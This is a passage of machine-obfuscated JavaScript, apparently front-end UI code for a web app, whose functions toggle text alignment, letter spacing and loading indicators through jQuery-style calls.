_0x5257af=_0x5c0f85;_0x43f2ad[_0x5257af(0x2cf)](callfunction,_0x43f2ad[_0x5257af(0x38c4)]);},-0x230d*-0x1+0x26d5*0x1+-0x497e);continue;case'4':_0x9fb72[_0x5c0f85(0x33ed)]($,_0x9fb72[_0x5c0f85(0x226)])[_0x5c0f85(0x217c)](_0x9fb72[_0x5c0f85(0x19d8)]);continue;case'5':_0x9fb72[_0x5c0f85(0x1aee)](strip_loading_v3,_0x9fb72[_0x5c0f85(0x2f29)],_0x9fb72[_0x5c0f85(0x1f61)],_0x9fb72[_0x5c0f85(0xc6c)]);continue;case'6':_0x9fb72[_0x5c0f85(0x1c77)](strip_loading_v3,_0x9fb72[_0x5c0f85(0x2f29)],_0x9fb72[_0x5c0f85(0x32b2)],_0x9fb72[_0x5c0f85(0xc6c)]);continue;}break;}}function action_space_text_3(){var _0x2981b0=_0x5ce82f,_0x43f05a={'xupmO':_0x2981b0(0x310)+_0x2981b0(0xdf4),'NLHls':function(_0x535d2d,_0x108be4){return _0x535d2d(_0x108be4);},'toHuj':_0x2981b0(0x154)+_0x2981b0(0x3a1a)+_0x2981b0(0x20e)+_0x2981b0(0x1a25)+_0x2981b0(0x382a)+_0x2981b0(0x23d2)+_0x2981b0(0x1e20)+_0x2981b0(0x201d)+_0x2981b0(0xc0c)+_0x2981b0(0x2c8a),'CGdSf':_0x2981b0(0x26df),'dUpvf':_0x2981b0(0x2a7)+_0x2981b0(0x2c42)+_0x2981b0(0x1dd9)+_0x2981b0(0x2a16),'GkyKZ':function(_0x34120e,_0x410d09,_0x439339,_0xdca26f){return _0x34120e(_0x410d09,_0x439339,_0xdca26f);},'hcdiD':_0x2981b0(0x2c24)+_0x2981b0(0x1a27),'MqGmT':_0x2981b0(0x284e),'KeUHZ':_0x2981b0(0x2c24)+_0x2981b0(0x171d),'gXfpm':function(_0x339798,_0x4fb160,_0x3a6d62,_0x5d8171){return _0x339798(_0x4fb160,_0x3a6d62,_0x5d8171);},'FYXgc':_0x2981b0(0x2c24)+_0x2981b0(0x2405),'uZAzJ':function(_0x5bca75,_0x5524bc){return _0x5bca75>_0x5524bc;},'tsnbr':function(_0x4adcc6,_0x1af2fb,_0x31e8b3){return _0x4adcc6(_0x1af2fb,_0x31e8b3);},'McXzg':function(_0x2c6de8,_0x4e1c1b){return _0x2c6de8(_0x4e1c1b);},'hUtHl':_0x2981b0(0x38f6)+_0x2981b0(0x217c),'IceJg':_0x2981b0(0x125e)+'r','AFPbi':function(_0xa75d5b,_0x14bc68){return _0xa75d5b(_0x14bc68);}},_0x312937=_0x43f05a[_0x2981b0(0x22ba)][_0x2981b0(0xb13)]('|'),_0x4dae8d=0x1*-0xbe9+0x7b*-0x2+0xcdf;while(!![]){switch(_0x312937[_0x4dae8d++]){case'0':_0x43f05a[_0x2981b0(0x660)]($,_0x43f05a[_0x2981b0(0x37ea)])[_0x2981b0(0x1a1e)]({'letter-spacing':_0x43f05a[_0x2981b0(0x29ac)]});continue;case'1':_0x43f05a[_0x2981b0(0x660)]($,_0x43f05a[_0x2981b0(0xdcc)])[_0x2981b0(0x17a8)]();continue;case'2':_0x43f05a[_0x2981b0(0x1a83)](strip_loading_v3,_0x43f05a[_0x2981b0(0xdcc)],_0x43f05a[_0x2981b0(0x39b5)],_0x43f05a[_0x2981b0(0x3788)]);continue;case'3':_0x43f05a[_0x2981b0(0x1a83)](strip_loading_v3,_0x43f05a[_0x2981b0(0xdcc)],_0x43f05a[_0x2981b0(0x8bf)],_0x43f05a[_0x2981b0(0x3788)]);continue;case'4':_0x43f05a[_0x2981b0(0x840)](strip_loading_v3,_0x43f05a[_0x2981b0(0xdcc)],_0x43f05a[_0x2981b0(0x320b)],_0x43f05a[_0x2981b0(0x3788)]);continue;case'5':_0x43f05a[_0x2981b0(0x2e0b)](cek_action_sound_search[_0x2981b0(0x1425)],0x1153+0x1c38+0x59*-0x83)&&_0x43f05a[_0x2981b0(0x1a90)](setTimeout,()=>{var _0x23b9b3=_0x2981b0;_0x563ceb[_0x23b9b3(0x2e34)](callfunction,_0x563ceb[_0x23b9b3(0x1ad3)]);},-0x35*0xa3+0x1*0x22ff+-0x37*0x4);continue;case'6':_0x43f05a[_0x2981b0(0x3881)]($,_0x43f05a[_0x2981b0(0x1649)])[_0x2981b0(0x217c)](_0x43f05a[_0x2981b0(0x3971)]);continue;case'7':var _0x563ceb={'rLqSY':function(_0x194263,_0x35fc72){var _0x2bfec6=_0x2981b0;return _0x43f05a[_0x2bfec6(0x1fca)](_0x194263,_0x35fc72);},'oaCdQ':_0x43f05a[_0x2981b0(0x3971)]};continue;}break;}}function load_active_perataan_text(){var _0x1b8d34=_0x5ce82f,_0x4a1d4b={'oNzZX':_0x1b8d34(0x15fd)+_0x1b8d34(0xef8),'sTkqF':_0x1b8d34(0x15fd)+_0x1b8d34(0xef8)+_0x1b8d34(0x3159)+_0x1b8d34(0x3ca)+_0x1b8d34(0x2bc4),'EDRrI':function(_0x23e7fd,_0x2c41a0){return _0x23e7fd(_0x2c41a0);},'CBDeC':_0x1b8d34(0x18eb)+_0x1b8d34(0x3a14)+'t','vYLhS':_0x1b8d34(0x2325)+_0x1b8d34(0x20e)+_0x1b8d34(0x38d7),'UIntu':function(_0x51132d,_0x55c0fb){return _0x51132d(_0x55c0fb);},'qvjAg':_0x1b8d34(0x18eb)+_0x1b8d34(0x3a14)+_0x1b8d34(0xec8)+_0x1b8d34(0x1719)+_0x1b8d34(0x4c9)+_0x1b8d34(0xc55)+_0x1b8d34(0xf6c)};_0x4a1d4b[_0x1b8d34(0x2550)]($,_0x4a1d4b[_0x1b8d34(0x22f7)])[_0x1b8d34(0x1ddc)](_0x4a1d4b[_0x1b8d34(0x9b4)]),_0x4a1d4b[_0x1b8d34(0x101a)]($,_0x4a1d4b[_0x1b8d34(0x10a9)])[_0x1b8d34(0x120b)](function(_0x155f7d,_0x4ed1ff){var _0x2d2495=_0x1b8d34,_0x279cf8=_0x4ed1ff[_0x2d2495(0x1f8f)][_0x2d2495(0x316e)];_0x279cf8[_0x2d2495(0x2d6)](_0x4a1d4b[_0x2d2495(0x2635)])&&(_0x4ed1ff[_0x2d2495(0x1f8f)]=_0x4a1d4b[_0x2d2495(0x2c6e)]);});}function _0x271b(_0x2c3433,_0x39a045){var _0x39f526=_0x4766();return _0x271b=function(_0x487c0b,_0x16975c){_0x487c0b=_0x487c0b-(-0x1*0x371+0x11e+0x36c);var _0xeeb5a5=_0x39f526[_0x487c0b];return _0xeeb5a5;},_0x271b(_0x2c3433,_0x39a045);}function action_perataan_text_1(){var _0x2cd104=_0x5ce82f,_0x46b170={'gZqFu':_0x2cd104(0x1406)+_0x2cd104(0x35de),'UiILx':function(_0x173fa6,_0x8c46b4){return _0x173fa6(_0x8c46b4);},'AzZTi':_0x2cd104(0x14ec)+_0x2cd104(0x2069)+_0x2cd104(0x9c0)+_0x2cd104(0x8f9)+_0x2cd104(0x268d)+_0x2cd104(0x33ad)+_0x2cd104(0x167f),'CgOYo':function(_0x3ed588,_0xeab3ef,_0x1e3756){return _0x3ed588(_0xeab3ef,_0x1e3756);},'SnUvW':_0x2cd104(0x3889),'KDYEM':_0x2cd104(0x284e),'aiVwE':function(_0x30a42c,_0x313bbb){return _0x30a42c(_0x313bbb);},'PoEIY':_0x2cd104(0x1914)+_0x2cd104(0x8a5),'unSum':_0x2cd104(0x3416),'ovtoV':function(_0xdfefef,_0x14ea21){return _0xdfefef>_0x14ea21;},'bcBSe':function(_0x24041c,_0x3774a3){return _0x24041c(_0x3774a3);},'RVBPP':function(_0x1d1a0d,_0x55559a,_0x3648bf,_0x19ffeb){return _0x1d1a0d(_0x55559a,_0x3648bf,_0x19ffeb);},'aoNeL':_0x2cd104(0x2a7)+_0x2cd104(0x2c42)+_0x2cd104(0x23aa)+_0x2cd104(0x25bc),'NhjWe':_0x2cd104(0x2c24)+_0x2cd104(0x171d),'fAhqT':function(_0x2a4f82,_0x4d2f6b){return _0x2a4f82(_0x4d2f6b);},'TRDNB':function(_0x13c32a,_0x1b7e16){return _0x13c32a(_0x1b7e16);},'LTZls':_0x2cd104(0x328d)+_0x2cd104(0x132)},_0x327eb9=_0x46b170[_0x2cd104(0x1cef)][_0x2cd104(0xb13)]('|'),_0x1471b5=0x2f*0xad+-0x257b+0x5b8;while(!![]){switch(_0x327eb9[_0x1471b5++]){case'0':_0x46b170[_0x2cd104(0x81b)]($,_0x46b170[_0x2cd104(0x1df5)])[_0x2cd104(0x1b12)]();continue;case'1':_0x46b170[_0x2cd104(0x3297)](perataan_all_text,_0x46b170[_0x2cd104(0x62c)],_0x46b170[_0x2cd104(0x18d1)]);continue;case'2':_0x46b170[_0x2cd104(0x2926)]($,_0x46b170[_0x2cd104(0x1b83)])[_0x2cd104(0x217c)](_0x46b170[_0x2cd104(0x3185)]);continue;case'3':_0x46b170[_0x2cd104(0x39fa)](cek_action_sound_search[_0x2cd104(0x1425)],0x19bd*0x1+-0x9*-0x177+-0x26ec)&&_0x46b170[_0x2cd104(0x3297)](setTimeout,()=>{var _0x46414f=_0x2cd104;_0x4f164d[_0x46414f(0x1b1a)](callfunction,_0x4f164d[_0x46414f(0x172c)]);},0x1c25+0x4f3*0x7+0x8ea*-0x7);continue;case'4':var _0x4f164d={'YyGax':function(_0x28eb9c,_0x352077){var _0xcebd5a=_0x2cd104;return _0x46b170[_0xcebd5a(0x27f9)](_0x28eb9c,_0x352077);},'bOWfH':_0x46b170[_0x2cd104(0x3185)]};continue;case'5':_0x46b170[_0x2cd104(0x10ac)](strip_loading_v4,_0x46b170[_0x2cd104(0x2ed)],_0x46b170[_0x2cd104(0x3633)],_0x46b170[_0x2cd104(0x18d1)]);continue;case'6':_0x46b170[_0x2cd104(0x2926)]($,_0x46b170[_0x2cd104(0x2ed)])[_0x2cd104(0x17a8)]();continue;case'7':_0x46b170[_0x2cd104(0x83e)]($,_0x46b170[_0x2cd104(0x2ed)])[_0x2cd104(0x17a8)]();continue;case'8':_0x46b170[_0x2cd104(0xd9d)]($,_0x46b170[_0x2cd104(0x338c)])[_0x2cd104(0x17a8)]();continue;}break;}}function action_perataan_text_2(){var _0x2c71b0=_0x5ce82f,_0x5ccbde={'sLxyU':_0x2c71b0(0x1355)+_0x2c71b0(0x19ea),'xpKfj':function(_0x3fe4c8,_0x5dddea){return _0x3fe4c8(_0x5dddea);},'VZzjx':_0x2c71b0(0x1914)+_0x2c71b0(0x8a5),'ntyIK':_0x2c71b0(0x279a)+'h','fdxtb':function(_0x26e7a4,_0x81508e,_0x458716){return _0x26e7a4(_0x81508e,_0x458716);},'iNsxL':_0x2c71b0(0xdb5),'QmCvO':_0x2c71b0(0x284e),'aqRYi':function(_0x3fce9d,_0xde54fd){return _0x3fce9d(_0xde54fd);},'XNuVk':_0x2c71b0(0x328d)+_0x2c71b0(0x2a9f)+_0x2c71b0(0x2bb0)+_0x2c71b0(0x2d7)+_0x2c71b0(0x1c72)+_0x2c71b0(0x472)+_0x2c71b0(0x3270),'GXoZc':function(_0x348d97,_0x25381b){return _0x348d97(_0x25381b);},'ehNAv':_0x2c71b0(0x2a7)+_0x2c71b0(0x2c42)+_0x2c71b0(0x23aa)+_0x2c71b0(0x25bc),'pfzIU':function(_0x3737d1,_0xa5e892){return _0x3737d1(_0xa5e892);},'UfyLe':_0x2c71b0(0x14ec)+_0x2c71b0(0x2069)+'n','VtunE':function(_0x499b28,_0x53c4cd,_0x5ca35a,_0x2061f0){return _0x499b28(_0x53c4cd,_0x5ca35a,_0x2061f0);},'Njqvx':_0x2c71b0(0x2c24)+_0x2c71b0(0x2405),'XbESp':function(_0x24f5b3,_0x2b4a0d){return _0x24f5b3>_0x2b4a0d;},'zzNnc':function(_0x5a315c,_0x1803e1,_0x5f0d73){return _0x5a315c(_0x1803e1,_0x5f0d73);},'LsOjC':_0x2c71b0(0x3889),'Mnjbk':_0x2c71b0(0x323),'kVwCI':function(_0x2ddf6c,_0x5085cc,_0x5d5eb3,_0x6a600){return _0x2ddf6c(_0x5085cc,_0x5d5eb3,_0x6a600);},'wRfXu':_0x2c71b0(0x2c24)+_0x2c71b0(0x171d)},_0x5d3382=_0x5ccbde[_0x2c71b0(0xeaf)][_0x2c71b0(0xb13)]('|'),_0x502c21=-0x41a*-0x3+-0x1*-0x1ab4+-0x2702;while(!![]){switch(_0x5d3382[_0x502c21++]){case'0':_0x5ccbde[_0x2c71b0(0x1508)]($,_0x5ccbde[_0x2c71b0(0x1bd)])[_0x2c71b0(0x217c)](_0x5ccbde[_0x2c71b0(0x177b)]);continue;case'1':_0x5ccbde[_0x2c71b0(0x29d9)](perataan_all_text,_0x5ccbde[_0x2c71b0(0x2d3f)],_0x5ccbde[_0x2c71b0(0x1818)]);continue;case'2':var _0xafc88a={'CyeLd':function(_0x56dfab,_0x54d5b0){var _0x2eb497=_0x2c71b0;return _0x5ccbde[_0x2eb497(0x1508)](_0x56dfab,_0x54d5b0);},'undvH':_0x5ccbde[_0x2c71b0(0x177b)]};continue;case'3':_0x5ccbde[_0x2c71b0(0x2938)]($,_0x5ccbde[_0x2c71b0(0x1951)])[_0x2c71b0(0x1b12)]();continue;case'4':_0x5ccbde[_0x2c71b0(0x345c)]($,_0x5ccbde[_0x2c71b0(0x265b)])[_0x2c71b0(0x17a8)]();continue;case'5':_0x5ccbde[_0x2c71b0(0xf6a)]($,_0x5ccbde[_0x2c71b0(0xfb6)])[_0x2c71b0(0x17a8)]();continue;case'6':_0x5ccbde[_0x2c71b0(0x2c2d)](strip_loading_v4,_0x5ccbde[_0x2c71b0(0x265b)],_0x5ccbde[_0x2c71b0(0xd66)],_0x5ccbde[_0x2c71b0(0x1818)]);continue;case'7':_0x5ccbde[_0x2c71b0(0x2175)](cek_action_sound_search[_0x2c71b0(0x1425)],-0xb7+0x1437+-0x20*0x9c)&&_0x5ccbde[_0x2c71b0(0x29d9)](setTimeout,()=>{var _0x1519ca=_0x2c71b0;_0xafc88a[_0x1519ca(0x1531)](callfunction,_0xafc88a[_0x1519ca(0x34bb)]);},0x28*-0xdd+0x2e0*-0x9+-0x3*-0x1444);continue;case'8':_0x5ccbde[_0x2c71b0(0x253a)](perataan_all_text,_0x5ccbde[_0x2c71b0(0x2e4)],_0x5ccbde[_0x2c71b0(0x17c3)]);continue;case'9':_0x5ccbde[_0x2c71b0(0x2a5b)](strip_loading_v4,_0x5ccbde[_0x2c71b0(0x265b)],_0x5ccbde[_0x2c71b0(0xd2e)],_0x5ccbde[_0x2c71b0(0x1818)]);continue;}break;}}function action_perataan_text_3(){var _0x2aee8e=_0x5ce82f,_0xc9d680={'SxPoF':_0x2aee8e(0x1420)+_0x2aee8e(0x195c)+_0x2aee8e(0x2bfc),'FAZCw':function(_0x274ec2,_0x2484c7,_0x1b925,_0x3a4fc3){return _0x274ec2(_0x2484c7,_0x1b925,_0x3a4fc3);},'otWeo':_0x2aee8e(0x2a7)+_0x2aee8e(0x2c42)+_0x2aee8e(0x23aa)+_0x2aee8e(0x25bc),'ocEJL':_0x2aee8e(0x2c24)+_0x2aee8e(0x2405),'XQZmg':_0x2aee8e(0x284e),'HjQFp':function(_0x416c84,_0x2df2ef,_0x106f6b,_0xc87438){return _0x416c84(_0x2df2ef,_0x106f6b,_0xc87438);},'ozEEX':_0x2aee8e(0x2c24)+_0x2aee8e(0x171d),'SHDgT':function(_0x41da00,_0x27ee0e){return _0x41da00(_0x27ee0e);},'btLkm':_0x2aee8e(0xd0b),'Franz':function(_0x1c99b3,_0xc0df98){return _0x1c99b3(_0xc0df98);},'ATDfV':_0x2aee8e(0x328d)+_0x2aee8e(0x2a9f)+_0x2aee8e(0x14ec)+_0x2aee8e(0x2069)+_0x2aee8e(0x9c0)+_0x2aee8e(0x2b5a)+_0x2aee8e(0x1a60),'gULWb':function(_0x352afc,_0x193539,_0x1749ec){return _0x352afc(_0x193539,_0x1749ec);},'FtVZC':_0x2aee8e(0x5f0),'UWGnM':function(_0xe5f318,_0x42a2dd){return _0xe5f318(_0x42a2dd);},'AhTcH':_0x2aee8e(0x2bb0)+_0x2aee8e(0x2d7),'amokZ':function(_0x980260,_0x4fa6f2,_0x44c0b5){return _0x980260(_0x4fa6f2,_0x44c0b5);},'YUwgq':_0x2aee8e(0xdb5),'QYYOb':_0x2aee8e(0x323),'DmHZN':_0x2aee8e(0x1914)+_0x2aee8e(0x8a5),'KwQXs':function(_0x467e09,_0x3347a7){return _0x467e09>_0x3347a7;},'Vdomn':function(_0xb72b4d,_0x1ceb39,_0xba48fe){return _0xb72b4d(_0x1ceb39,_0xba48fe);},'ZtLKH':_0x2aee8e(0x2c24)+_0x2aee8e(0x1a27),'kviWn':function(_0x6a0f8,_0xd1bcd9,_0x4b1ca8){return _0x6a0f8(_0xd1bcd9,_0x4b1ca8);},'YMdxJ':_0x2aee8e(0x3889)},_0x440cdc=_0xc9d680[_0x2aee8e(0x209f)][_0x2aee8e(0xb13)]('|'),_0x3adf05=-0x1efc*0x1+0xa7*0xb+0x109*0x17;while(!![]){switch(_0x440cdc[_0x3adf05++]){case'0':_0xc9d680[_0x2aee8e(0xaf5)](strip_loading_v4,_0xc9d680[_0x2aee8e(0x923)],_0xc9d680[_0x2aee8e(0x239)],_0xc9d680[_0x2aee8e(0x134)]);continue;case'1':_0xc9d680[_0x2aee8e(0x28b4)](strip_loading_v4,_0xc9d680[_0x2aee8e(0x923)],_0xc9d680[_0x2aee8e(0x322)],_0xc9d680[_0x2aee8e(0x134)]);continue;case'2':_0xc9d680[_0x2aee8e(0x1bef)]($,_0xc9d680[_0x2aee8e(0x923)])[_0x2aee8e(0x17a8)]();continue;case'3':var _0xf3116={'JKelI':function(_0x57a66a,_0x48b449){var _0x42802c=_0x2aee8e;return _0xc9d680[_0x42802c(0x1bef)](_0x57a66a,_0x48b449);},'UiguP':_0xc9d680[_0x2aee8e(0x35c2)]};continue;case'4':_0xc9d680[_0x2aee8e(0xec5)]($,_0xc9d680[_0x2aee8e(0x32d1)])[_0x2aee8e(0x1b12)]();continue;case'5':_0xc9d680[_0x2aee8e(0x2a0d)](perataan_all_text,_0xc9d680[_0x2aee8e(0x5ad)],_0xc9d680[_0x2aee8e(0x134)]);continue;case'6':_0xc9d680[_0x2aee8e(0x1687)]($,_0xc9d680[_0x2aee8e(0x3513)])[_0x2aee8e(0x17a8)]();continue;case'7':_0xc9d680[_0x2aee8e(0x17df)](perataan_all_text,_0xc9d680[_0x2aee8e(0x14f3)],_0xc9d680[_0x2aee8e(0x251e)]);continue;case'8':_0xc9d680[_0x2aee8e(0x1bef)]($,_0xc9d680[_0x2aee8e(0x2194)])[_0x2aee8e(0x217c)](_0xc9d680[_0x2aee8e(0x35c2)]);continue;case'9':_0xc9d680[_0x2aee8e(0x15f8)](cek_action_sound_search[_0x2aee8e(0x1425)],-0x24fd*0x1+0x1d2f+0x7ce)&&_0xc9d680[_0x2aee8e(0x14c2)](setTimeout,()=>{var _0x259f98=_0x2aee8e;_0xf3116[_0x259f98(0x2fb2)](callfunction,_0xf3116[_0x259f98(0x10b5)]);},-0xbed+-0x10d6+-0x1b7*-0x11);continue;case'10':_0xc9d680[_0x2aee8e(0xaf5)](strip_loading_v4,_0xc9d680[_0x2aee8e(0x923)],_0xc9d680[_0x2aee8e(0x1371)],_0xc9d680[_0x2aee8e(0x134)]);continue;case'11':_0xc9d680[_0x2aee8e(0x34e5)](perataan_all_text,_0xc9d680[_0x2aee8e(0x652)],_0xc9d680[_0x2aee8e(0x251e)]);continue;}break;}}function action_perataan_text_4(){var _0x16ef54=_0x5ce82f,_0x1d4a65={'acmfW':_0x16ef54(0x30a)+_0x16ef54(0x8c3)+_0x16ef54(0xf9c)+'4','WwWdG':function(_0x22858c,_0x9b3d7e){return _0x22858c(_0x9b3d7e);},'amvWn':_0x16ef54(0x2bb0)+_0x16ef54(0x3191)+_0x16ef54(0x282e),'xONio':function(_0x2c86e7,_0x18d0a1,_0x4d973e){return _0x2c86e7(_0x18d0a1,_0x4d973e);},'vslMR':_0x16ef54(0x2c36),'ugfmP':_0x16ef54(0x284e),'QSMvH':_0x16ef54(0x3889),'FZSMt':_0x16ef54(0x323),'bhMfu':function(_0x3bed31,_0x3e1f1f,_0x388ec2,_0x236ebb){return _0x3bed31(_0x3e1f1f,_0x388ec2,_0x236ebb);},'WHtJl':_0x16ef54(0x2a7)+_0x16ef54(0x2c42)+_0x16ef54(0x23aa)+_0x16ef54(0x25bc),'xMhwI':_0x16ef54(0x2c24)+_0x16ef54(0x1a27),'YfahR':_0x16ef54(0x328d)+_0x16ef54(0x2a9f)+_0x16ef54(0x14ec)+_0x16ef54(0x2069)+_0x16ef54(0x9c0)+_0x16ef54(0x8f9)+'on','GqLOb':function(_0x5e7571,_0x172ab5){return _0x5e7571>_0x172ab5;},'FCHDV':function(_0x273d4e,_0x4582b4,_0x4de96e,_0x551180){return _0x273d4e(_0x4582b4,_0x4de96e,_0x551180);},'FBugN':_0x16ef54(0x2c24)+_0x16ef54(0x1d63),'oTOtc':_0x16ef54(0xdb5),'NadOQ':function(_0x3ae646,_0x17072a,_0x8b5e2f,_0x2ee43b){return _0x3ae646(_0x17072a,_0x8b5e2f,_0x2ee43b);},'bKxqj':_0x16ef54(0x2c24)+_0x16ef54(0x2405),'UMQTl':function(_0x5852f7,_0x1b0fae,_0x457ad4,_0x4d6a05){return _0x5852f7(_0x1b0fae,_0x457ad4,_0x4d6a05);},'czCcs':_0x16ef54(0x2c24)+_0x16ef54(0x171d),'WveGJ':function(_0x503b8c,_0x235aaf){return _0x503b8c(_0x235aaf);},'SuvnQ':_0x16ef54(0x1914)+_0x16ef54(0x8a5),'kxQZV':_0x16ef54(0xd0b)+_0x16ef54(0x1152),'tBsvI':function(_0x227f14,_0x2cc7ef){return _0x227f14(_0x2cc7ef);},'iieGJ':_0x16ef54(0xd0b)+_0x16ef54(0x1209),'NvlKq':_0x16ef54(0x5f0)},_0x531652=_0x1d4a65[_0x16ef54(0x470)][_0x16ef54(0xb13)]('|'),_0xb47623=0x20bb*-0x1+0xa13*0x2+0xc95*0x1;while(!![]){switch(_0x531652[_0xb47623++]){case'0':_0x1d4a65[_0x16ef54(0x3368)]($,_0x1d4a65[_0x16ef54(0xfa6)])[_0x16ef54(0x17a8)]();continue;case'1':_0x1d4a65[_0x16ef54(0x13f0)](perataan_all_text,_0x1d4a65[_0x16ef54(0x830)],_0x1d4a65[_0x16ef54(0x15a6)]);continue;case'2':_0x1d4a65[_0x16ef54(0x13f0)](perataan_all_text,_0x1d4a65[_0x16ef54(0x81f)],_0x1d4a65[_0x16ef54(0x38e7)]);continue;case'3':_0x1d4a65[_0x16ef54(0x2cae)](strip_loading_v4,_0x1d4a65[_0x16ef54(0x2149)],_0x1d4a65[_0x16ef54(0x1780)],_0x1d4a65[_0x16ef54(0x15a6)]);continue;case'4':_0x1d4a65[_0x16ef54(0x3368)]($,_0x1d4a65[_0x16ef54(0x3162)])[_0x16ef54(0x1b12)]();continue;case'5':_0x1d4a65[_0x16ef54(0x64a)](cek_action_sound_search[_0x16ef54(0x1425)],0x4d*0x64+0x1ab*-0xe+0xe*-0x7b)&&_0x1d4a65[_0x16ef54(0x13f0)](setTimeout,()=>{var _0x1aaccf=_0x16ef54;_0x5ef244[_0x1aaccf(0x24c)](callfunction,_0x5ef244[_0x1aaccf(0x121d)]);},0x127a+0x154*-0x1+-0x10c2);continue;case'6':_0x1d4a65[_0x16ef54(0x982)](strip_loading_v4,_0x1d4a65[_0x16ef54(0x2149)],_0x1d4a65[_0x16ef54(0x23d8)],_0x1d4a65[_0x16ef54(0x15a6)]);continue;case'7':_0x1d4a65[_0x16ef54(0x13f0)](perataan_all_text,_0x1d4a65[_0x16ef54(0x33a4)],_0x1d4a65[_0x16ef54(0x38e7)]);continue;case'8':_0x1d4a65[_0x16ef54(0x3368)]($,_0x1d4a65[_0x16ef54(0x2149)])[_0x16ef54(0x17a8)]();continue;case'9':_0x1d4a65[_0x16ef54(0x33d9)](strip_loading_v4,_0x1d4a65[_0x16ef54(0x2149)],_0x1d4a65[_0x16ef54(0x2a4f)],_0x1d4a65[_0x16ef54(0x15a6)]);continue;case'10':_0x1d4a65[_0x16ef54(0x31ca)](strip_loading_v4,_0x1d4a65[_0x16ef54(0x2149)],_0x1d4a65[_0x16ef54(0x33eb)],_0x1d4a65[_0x16ef54(0x15a6)]);continue;case'11':_0x1d4a65[_0x16ef54(0x2809)]($,_0x1d4a65[_0x16ef54(0xee6)])[_0x16ef54(0x217c)](_0x1d4a65[_0x16ef54(0x1e02)]);continue;case'12':var _0x5ef244={'rIECB':function(_0x20b533,_0x119d4a){var _0x315bc8=_0x16ef54;return _0x1d4a65[_0x315bc8(0x18b7)](_0x20b533,_0x119d4a);},'xfxOC':_0x1d4a65[_0x16ef54(0x26bd)]};continue;case'13':_0x1d4a65[_0x16ef54(0x13f0)](perataan_all_text,_0x1d4a65[_0x16ef54(0xa51)],_0x1d4a65[_0x16ef54(0x38e7)]);continue;}break;}}function perataan_all_text(_0x32a5d2,_0x298ab9){var _0x21016a=_0x5ce82f,_0x52a41f={'IomYs':function(_0x3483d6,_0x196531){return _0x3483d6(_0x196531);},'mcnvj':_0x21016a(0x3195),'qOCbi':function(_0x18d0d1,_0xefb9ea){return _0x18d0d1!==_0xefb9ea;},'EfmqV':_0x21016a(0x28bd),'zNYQy':_0x21016a(0x81d)+_0x21016a(0x17ac)+'t','wtpMo':function(_0x438a08,_0x17cd5a){return _0x438a08==_0x17cd5a;},'aNVNc':_0x21016a(0x2173)+_0x21016a(0xc58),'iAyNG':_0x21016a(0x3193),'QaadE':function(_0x20bec1,_0x25b172){return _0x20bec1(_0x25b172);},'Uspob':_0x21016a(0x2db2)+_0x21016a(0x6f6)+_0x21016a(0xa54),'VKRYz':_0x21016a(0x23aa)+_0x21016a(0x6bb),'DMkuA':_0x21016a(0x10b4),'IloyV':_0x21016a(0x2fe4),'RrkPk':function(_0x264aa4,_0x1cbe1c){return _0x264aa4(_0x1cbe1c);},'IJISa':_0x21016a(0x30b7)+_0x21016a(0x19b3),'zNFeG':_0x21016a(0x2f18),'wCfKA':function(_0x37686c,_0x4de1f2){return _0x37686c(_0x4de1f2);},'fwTIG':function(_0x534fe9,_0x2d4921){return _0x534fe9(_0x2d4921);},'fbkXQ':_0x21016a(0x81d)+_0x21016a(0x17ac)+_0x21016a(0x2329)+_0x21016a(0x29e6)+_0x21016a(0x9ad),'ZuqKn':function(_0x55084b,_0xf97ff7){return _0x55084b(_0xf97ff7);},'bGQoQ':function(_0x166e59,_0x1ff03a){return _0x166e59!==_0x1ff03a;},'XPuHw':function(_0x58eae7,_0x5f531d){return _0x58eae7!==_0x5f531d;},'VyxLO':function(_0x15633e,_0x282b28){return _0x15633e(_0x282b28);},'GNPxu':_0x21016a(0x81d)+_0x21016a(0x2999)+_0x21016a(0xa54),'zxqCU':function(_0xe847fb,_0x53812f){return _0xe847fb(_0x53812f);},'sCAhP':_0x21016a(0x2db2)+_0x21016a(0x111c)+_0x21016a(0x9ad),'cHRwl':function(_0x315f4c,_0x4e08df){return _0x315f4c(_0x4e08df);},'tDrHT':_0x21016a(0x20aa),'ZdDjF':function(_0x277f94,_0x162f9b){return _0x277f94==_0x162f9b;},'VNZxk':function(_0x92bfcb,_0xb5301b){return _0x92bfcb(_0xb5301b);},'dQWTR':function(_0x3ff8c0,_0x3bd434){return _0x3ff8c0(_0x3bd434);},'ysmHL':_0x21016a(0x81d)+_0x21016a(0x2999)+_0x21016a(0xf70)+_0x21016a(0x101f)+_0x21016a(0x1c0f),'WmIeL':function(_0x2a9fec,_0x52c623){return _0x2a9fec(_0x52c623);},'qZvol':function(_0x3b946a,_0x4793a5){return _0x3b946a(_0x4793a5);},'RqMmP':_0x21016a(0x81d)+_0x21016a(0x3377)+'et','qefcD':_0x21016a(0x2db2)+_0x21016a(0x1bf0)+_0x21016a(0x15b7),'CZDJl':function(_0x13f8d3,_0x9d394f){return _0x13f8d3(_0x9d394f);},'PgooE':_0x21016a(0x2e0c),'DKSnw':function(_0x5e0a9f,_0x236de5){return _0x5e0a9f(_0x236de5);},'xweDx':function(_0x55739d,_0x114658){return _0x55739d(_0x114658);},'zcQkc':_0x21016a(0x3015),'ywWiK':function(_0x5b00f1,_0x3c3025){return _0x5b00f1(_0x3c3025);},'mlcLI':function(_0x3e747f,_0x5655d2){return _0x3e747f(_0x5655d2);},'yzgKC':function(_0xad2702,_0x574699){return _0xad2702(_0x574699);},'HgQBV':_0x21016a(0x81d)+_0x21016a(0x3377)+_0x21016a(0x365f)+_0x21016a(0x1822)+_0x21016a(0x207b),'OAkwq':function(_0x450926,_0xc5edc){return _0x450926!==_0xc5edc;},'rNpyZ':function(_0xfdca6,_0x5d30bf){return _0xfdca6(_0x5d30bf);},'Usxxx':_0x21016a(0x2db2)+_0x21016a(0x4e3)+_0x21016a(0x294f)+_0x21016a(0x15b7),'ZOJtg':function(_0x41b363,_0x3c8317){return _0x41b363(_0x3c8317);},'DiWkw':_0x21016a(0x1cdf),'aRzVN':function(_0xf6b372,_0x41d397){return _0xf6b372(_0x41d397);},'jFFQP':_0x21016a(0x1647)+'fy','CwBmh':_0x21016a(0x17ae),'kMZuK':function(_0x10c4e6,_0x43c1dc){return _0x10c4e6(_0x43c1dc);},'DFQzl':function(_0x175a7a,_0x55f670){return _0x175a7a(_0x55f670);},'xDVnC':function(_0x5a052f,_0x33f9aa){return _0x5a052f==_0x33f9aa;},'DqDlz':_0x21016a(0x3889),'BtDMl':_0x21016a(0x284e),'dDEIT':function(_0x45fb04,_0x1db1ce){return 